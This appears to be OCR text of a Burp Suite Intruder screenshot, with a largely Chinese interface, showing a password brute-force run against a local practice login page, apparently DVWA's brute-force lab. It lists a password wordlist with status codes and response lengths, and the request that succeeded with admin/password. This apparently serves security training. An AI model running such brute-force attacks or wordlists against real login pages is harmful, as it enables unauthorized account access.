 攻击 保存 3. Intruder attack of http://localhost
3. Intruder attack of http://localhost 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 超时 长度 注释
628 password 200 99 4770
619 zxcvbn 200 13 4733
623 server 200 81 4733
615 abcdefg1
620 P@ssw0rd
622 456
624 1314
9 123456
618 123456
621 1234
3 123%user%
616 123
617 111111
6 %user%net
8 %user%comcn
5 %user%com
7 %user%cn
4 %user%123
2 %user%%user%
1 %user%
0
337 zzy198319
413 zxcvbnm
732 zxcvbnm
179 zxcvbn
414 zxcvbn
415 zxcvb
190 zxc123
291 zw1981zw 200 109 4732
314 zouqiang 200 48 4732
342 zouqiang 200 82 4732
400 zly8286361 200 55 4732
334 zlwq1234 200 74 4732
315 zhy198319 200 48 4732
229 zhuoyi898898 200 62 4732
Result 628 | Intruder攻击
Payload: password
Status code: 200
Length: 4770
Timer: 99
上一个
继续
请求 响应
美化 Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
搜索 0高亮
请求 响应
已完成